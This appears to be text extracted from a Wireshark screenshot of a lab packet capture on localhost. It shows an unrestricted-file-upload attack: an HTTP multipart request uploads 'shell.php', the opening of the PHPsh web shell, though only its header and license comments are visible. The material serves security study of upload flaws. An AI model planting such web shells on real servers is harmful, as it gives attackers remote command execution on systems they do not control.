 Wireshark · Seguir secuencia HTTP (tcp.stream eq 4) · unrestricted-file-upload.pcapng
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/unrestricted/upload.php
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: es-ES,es;q=0.9
Cookie: phpshell=rea74qnla70thbkm9ot08d2mmr
------WebKitFormBoundarypqpHfUfOCxmb94Et
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
// Quick way to add your IP Address to
// the allowedIPs list
// see below for details or to add multiple
// IPs.
$MyIPAddress = '127.0.0.1';
/* PHPsh
** Copyright (C) 2005 P. Deegan. All Rights Reserved.
**
**
** PHPsh allows you to have shell commands run on your behalf by
** any webserver which serves PHP pages.
**
** ***READ*** the license and additional info below. Enjoy :-)
**
** ================ LICENSE/CONDITIONS OF USE ==============
**
** You may use and modify this Program for personal or
** professional activities under the following four (4)
** conditions:
**
** 1) You do not modify the licensing terms or copyright notices,
** including those visible on the program's output (page footer,
** etc.).
**
** 2) You do not redistribute this Program but instead refer
** any other users to the PHPsh homepage
** (http://www.psychogenic.com/en/products/PHPsh.php).
**
** 3) You only use this software to access data and perform
** activities for which you have legal rights (be nice).